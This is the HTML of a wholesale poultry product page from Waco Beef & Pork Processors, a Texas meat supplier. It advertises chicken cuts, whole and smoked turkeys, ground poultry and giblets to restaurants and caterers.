								</div>

			</div>
		</div>
		
	
			<header data-rocket-location-hash="065d8b0d9c9f3254758cd7828bb2afdd" id="main-header" data-height-onload="213">
			<div data-rocket-location-hash="5ce87fc0ef4e91275851c9c3ce1fd1b5" class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://holysmokedsausage.com/">
						<img src="https://holysmokedsausage.com/media/waco-beef-pork-processing-logo.png" width="266" height="145" alt="Waco Beef &amp; Pork Processors" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="213" data-fixed-height="213">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="http://holysmokedsausage.com/">Home</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://holysmokedsausage.com/fresh-smoked-sausages/">Sausages</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://holysmokedsausage.com/smoked-meats/">Smoked Meats</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://holysmokedsausage.com/deli-meats-cheeses/">Deli Meats &#038; Cheeses</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="http://holysmokedsausage.com/holiday-specialty-smoked-meats/">Holiday Specialty Meats</a></li>
</ul>
</li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-212"><a href="http://holysmokedsausage.com/wholesale-meat/">Wholesale</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://holysmokedsausage.com/wholesale-beef/">Beef</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://holysmokedsausage.com/wholesale-pork/">Pork</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://holysmokedsausage.com/wholesale-sausages-hot-dogs/">Sausages</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-274 current_page_item menu-item-433"><a href="http://holysmokedsausage.com/wholesale-chicken-turkey/" aria-current="page">Chicken and Turkey</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="http://holysmokedsausage.com/wholesale-cheeses/">Cheeses</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://holysmokedsausage.com/wholesale-natural-sausage-casings/">Sausage Casings</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://holysmokedsausage.com/wholesale-spices-seasonings/">Spices &#038; Seasonings</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="http://holysmokedsausage.com/article-hub/">Article Hub</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://holysmokedsausage.com/about-us/">About Us</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://holysmokedsausage.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div data-rocket-location-hash="889185a9c19a06ff8b9d140096a670ff" id="et-main-area">
	
<div data-rocket-location-hash="62abd62aff5f765e99f020cc34dd0f13" id="main-content">


			
				<article id="post-274" class="post-274 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 interior-header et_pb_with_background et_pb_fullwidth_section et_section_regular" data-padding-tablet="50px|0|50px|0" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_hover_enabled et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">Wholesale Chicken and Turkey</h1>
						
						<div class="et_pb_header_content_wrapper"> </div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1 rag-paper-bg border-top red et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Chicken Wings. Legs. Breasts. Frozen Turkeys.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1 poultry">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Top menu items for any Texas restaurant.</h3>
<div class='one_half'>
					<p>Necessary for every caterer. Wholesale chicken and turkeys in bulk. Juicy, tender white and dark meat poultry. Best selection of commercially cut and prepared chicken and turkey.</p>
<p>Texans love meat. We love our chicken wings. We love our turkey legs. We love succulent, juicy poultry.</p>
<p>Waco Beef &amp; Pork Processors: we know meat.</p>
				</div><div class='one_half et_column_last'>
					<p>100% American raised birds from top Texas and neighboring farmers. Grade A birds that pass stringent industry standards. Best standards in chicken and turkey processing for commercial kitchens and groceries. Individually wrapped and handled by hand with care. Delivered daily in refrigerated trucks.</p>
<p>Professional, award-winning butchers with over 120 years of combined experience. Top BBQ restaurant and special event wholesale chicken wings distributors in central Texas.</p>
				</div><div class='clear'></div> </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 rag-paper-red-bg et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Top BBQ restaurant and special event wholesale chicken wings distributors in central Texas.</h2>
<p>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark" href="tel:2547724669">Call Now for Top Quality Chicken &amp; Turkey</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Wholesale Chicken Selection</h2>
<p>Chicken is the most widely used meat in America. Prepared in a range of methods using countless recipes, many other foods are compared to chicken. When really, great chicken tastes like nothing else.</p>
<p>Waco Beef &amp; Pork Processors offers the top selection of whole and cut chicken pieces in central Texas.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="480" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media.holysmokedsausage.com/media/turkey-legs.jpg" /><noscript><img width="640" height="480" decoding="async" src="http://media.holysmokedsausage.com/media/turkey-legs.jpg" alt="" title="" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 light-wood-bg boards light-overlay et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Whole Chickens</h2>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>&#8220;Whole Fryers&#8221; Are Top Value</h3>
<p>Many recipes call for chicken to be cooked whole. Roasts, rotisserie, baked, or fried &#8211; a whole chicken is useful in multiple ways in any kitchen. All parts of &#8220;whole fryer&#8221; chickens can be used in a range of recipes for entrees, stocks, and gourmet dishes. Stretch your budget – and your menu – farther.</p>
<p>Above industry standards for commercial preparation. Whether you need regular bulk orders for regularly used recipes, or a one-time wholesale purchase of whole chickens. We welcome special orders and unique situations.</p>
<p>Waco B&amp;PP: meeting all fresh and frozen whole chicken needs from commercial kitchens, restaurants, and catering companies throughout central Texas.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Chicken Halves</h3>
<p>For commercial kitchens and further processing, we offer cut chicken halves, fresh or frozen. Separating the halves of a chicken is necessary for certain steps in preparation.</p>
<p>Ensure greater efficiency in your kitchen. Saving time saves you money. Let professional butchers cut and prep your bulk chicken order into halves.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/bbq-rub.jpg 640w, https://holysmokedsausage.com/media/bbq-rub-150x150.jpg 150w, https://holysmokedsausage.com/media/bbq-rub-300x300.jpg 300w, https://holysmokedsausage.com/media/bbq-rub-20x20.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-517" data-lazy-src="https://holysmokedsausage.com/media/bbq-rub.jpg" /><noscript><img fetchpriority="high" decoding="async" width="640" height="640" src="https://holysmokedsausage.com/media/bbq-rub.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/bbq-rub.jpg 640w, https://holysmokedsausage.com/media/bbq-rub-150x150.jpg 150w, https://holysmokedsausage.com/media/bbq-rub-300x300.jpg 300w, https://holysmokedsausage.com/media/bbq-rub-20x20.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-517" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Bulk Chicken Wings</h3>
<p>Seasoned chicken wings are <a href="http://money.cnn.com/2013/08/02/smallbusiness/chicken-wing-craze/" target="_blank" rel="noopener">one of the most popular restaurant menu items</a> throughout Texas. Many national and local groceries stock raw chicken wings for home cooks as well.</p>
<p>Waco Beef &amp; Pork Processors: Best bulk and wholesale raw, whole and cut chicken wings.</p>
<p>Fresh or frozen. Pre-seasoned or smoked. Whole wings. Hot wings. Cut chicken wings for special events and catering.</p>
<p><b>Lollipop chicken wings</b>:<br /> Our lollipop chicken wings are perfect for commercial kitchens and restaurant menus. Easy cooking and preparation. Fun presentation and great taste.</p>
<p>Great taste and quality you’re proud to serve.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Bulk Chicken Tenders</h3>
<p>One of today&#8217;s most popular menu items, chicken tenders are generally all-white chicken breast meat, cut into long strips for easy preparation.</p>
<p>Breaded for frying and baking. Skinless for easy grilling and stewing. With or without restaurant seasoning for the best flavor.</p>
<p><b>Pre-Marinated Fajita Chicken</b>: for restaurants, food trucks, and kitchens looking for quick and easy preparation. Seasoned and ready to cook. White meat chicken breast strips in our special fajita seasoning. Serve the best, every time.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="640" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media3.holysmokedsausage.com/media/chicken-breasts.jpg" /><noscript><img width="640" height="640" decoding="async" src="http://media3.holysmokedsausage.com/media/chicken-breasts.jpg" alt="" title="" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Chicken Leg Quarters</h3>
<p>Waco Beef &amp; Pork Processors offers the best selection whole and cut chicken legs.</p>
<p><b>Entire chicken leg quarters</b> contain the drumstick, thigh, and a portion of back meat.</p>
<p><b>Chicken drumstick</b> includes the thigh bone and thigh meat.</p>
<p><b>Boneless chicken thigh meat</b> is removed from the bone, tender and ready for kitchen preparation.</p>
<p>Whether your recipe calls for the entire leg quarter, the drumstick, or boneless skinless chicken thigh meat, Waco Beef &amp; Pork Processors special-prepare every order. Nothing but the best, every time.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Boneless Skinless Chicken Breast Halves</h3>
<p>One of the most popular and valuable cuts of white meat for any restaurant, grocery, or commercial kitchen. Chicken breast is one of the most popular meats anywhere.</p>
<p>Not only do you need to offer chicken breast meat, you need to offer the best chicken breast meat.</p>
<p>Waco Beef &amp; Pork Processors: top central Texas supplier of boneless, skinless breasts for BBQ chicken.</p>
<p>Our fresh or frozen chicken breasts can be whole or halved. Sized, and single or double lobed, and random-sized bulk breasts. We offer options with skin as well as boneless and skinless chicken breasts, according to your needs.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 rag-paper-red-bg et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WACO BEEF &amp; PORK PROCESSORS</h2>
<h3>Offering the best selection in Texas of restaurant wholesale chicken tenders for any recipe.</h3></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Wholesale Turkey Selection</h2>
<p>A low-fat, high-flavor option for any menu, turkey is welcome at any table.</p>
<p>Although it is the centerpiece of the winter holidays – Thanksgiving in particular – it is a top choice for any menu year-round.</p>
<p>Waco Beef &amp; Pork Processors offers the best selection in central Texas of smoked, fresh, or frozen whole turkeys, turkey legs, and turkey breasts for commercial kitchens.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="640" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media3.holysmokedsausage.com/media/cured-meats.jpg" /><noscript><img width="640" height="640" decoding="async" src="http://media3.holysmokedsausage.com/media/cured-meats.jpg" alt="" title="" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Wholesale Whole Turkey</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Frozen and Fresh Turkey</h3>
<p>Many recipes call for multiple parts of the same bird. Whether preparing turkeys whole, or dividing a turkey meat for many recipes. Whole turkeys provide great value to every kitchen.</p>
<p>Waco Beef &amp; Pork Processors: Grade A whole fresh and frozen turkey. For every table in Texas. For the holidays and year round. Caterers for special events. Family-style holiday restaurant menus. Commercial production of smoked or fresh turkey.</p>
<p>We welcome standard bulk orders, or custom orders for wholesale fresh turkey. Best selection in central Texas.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Turkey Legs</h3>
<p>You can&#8217;t really call it a &#8220;barbeque&#8221; if you&#8217;re not offering juicy, dripping turkey legs. A top item on any summer menu. Grade A meat. Top cuts of premiere turkey. Smoked or fresh. Seasoning and restaurant preparation available.</p>
<p>Common in the best diners, fairs, carnivals, food trucks, theme parks, commercial kitchens, and BBQ joints across the country, the best whole and smoked fresh turkey legs come from Texas.</p>
<p>Waco B&amp;PP: Supplying top fresh and smoked restaurant-grade wholesale turkey legs.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="1000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%201000'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media1.holysmokedsausage.com/media/ground-pork.jpg" /><noscript><img width="640" height="1000" decoding="async" src="http://media1.holysmokedsausage.com/media/ground-pork.jpg" alt="" title="" /></noscript></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_5 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="360" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media.holysmokedsausage.com/media/meat-processing.jpg" /><noscript><img width="640" height="360" decoding="async" src="http://media.holysmokedsausage.com/media/meat-processing.jpg" alt="" title="" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Boneless Turkey Breast</h3>
<p>Turkey breast is one of the most popular white meats in America. Long known to be flavorful and tender, it is gaining new notoriety as healthy and versatile. People love the variety of recipes that boneless turkey breast can be used in.</p>
<p>People love options. Waco Beef &amp; Pork Processors: top selection of fresh and frozen turkey breast in central Texas. Seasoned or smoked. Fresh or frozen.</p>
<p>A staple on any restaurant or catering menu. Boneless turkey breast tenders are great for turkey jerky. Our frozen turkey breast is perfect for commercial production and specialty preparation for any commercial kitchen.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Ground Poultry</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Ground Chicken and Turkey</h3>
<p>As makers of an award-winning sausage brand, Waco Beef &amp; Pork Processors know a thing or two about ground meat. The best finely ground poultry in central Texas. Top expertise from meat processors with over 120 years of experience with chicken and turkey.</p>
<p>We specialize in the best, most flavorful ground turkey for commercial cooking and restaurant menus. Low-fat ground turkey for home recipes and sausage production. Specialty-prepared ground chicken for top moisture and flavor.</p>
<p>Fresh or frozen. Ground to top mixtures and specifications.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="640" height="480" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" title="" data-lazy-src="http://media3.holysmokedsausage.com/media/smoked-prime-rib.jpg" /><noscript><img width="640" height="480" decoding="async" src="http://media3.holysmokedsausage.com/media/smoked-prime-rib.jpg" alt="" title="" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 light-wood-bg et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Poultry Trimmings: Giblets and Neck</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The offal of poultry &#8211; the &#8220;giblets&#8221; &#8211; is used in commercial food processing and modern industrial kitchens.</p>
<p>They are a long-standing part of cuisine. For some of the tastiest, most authentic classic recipes. For one-of-a-kind gourmet flavors. Fresh or frozen. Turkey necks. Chicken hearts.</p>
<p>Waco Beef &amp; Pork Processors offer chicken and turkey giblets. Order what you need for your restaurant or commercial kitchen&#8217;s unique recipe.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 dark-overlay heading-shadow et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>American Meat from American Poultry Farmers. 100% Made in USA.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Exceeding Industry Standards for Frozen Poultry</h3>
<p>We know that it takes careful dedication and the highest standards to achieve the best results. For over 20 years, Waco B&amp;PP butchers have been a part of the central Texas community. We are dedicated to putting great meat on every table.</p>
<p>We work with the best local and franchise restaurants, delis, BBQs, caterers, event halls, grocers, and other food suppliers to deliver the top tasting, highest-quality meats throughout central Texas.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="640" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="https://holysmokedsausage.com/media/best-bacon.jpg 640w, https://holysmokedsausage.com/media/best-bacon-300x225.jpg 300w, https://holysmokedsausage.com/media/best-bacon-510x382.jpg 510w, https://holysmokedsausage.com/media/best-bacon-20x15.jpg 20w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" class="wp-image-511" data-lazy-src="https://holysmokedsausage.com/media/best-bacon.jpg" /><noscript><img decoding="async" width="640" height="480" src="https://holysmokedsausage.com/media/best-bacon.jpg" alt="" title="" srcset="https://holysmokedsausage.com/media/best-bacon.jpg 640w, https://holysmokedsausage.com/media/best-bacon-300x225.jpg 300w, https://holysmokedsausage.com/media/best-bacon-510x382.jpg 510w, https://holysmokedsausage.com/media/best-bacon-20x15.jpg 20w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-511" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 rag-paper-red-bg et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">We’re proud to serve those who serve others.</h2>
<h3 style="text-align: center;">Award-winning tastes come from world-class standards brought together with the top US suppliers.</h3>
<p>We work with poultry farmers throughout Texas and neighboring states to select turkey raised to the highest USDA standards for Grade A poultry. We process the best birds, delivering them fresh and frozen and exactly to every customer&#8217;s specifications. Waco Beef and Pork Processors: the best selection of wholesale chicken and turkey.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
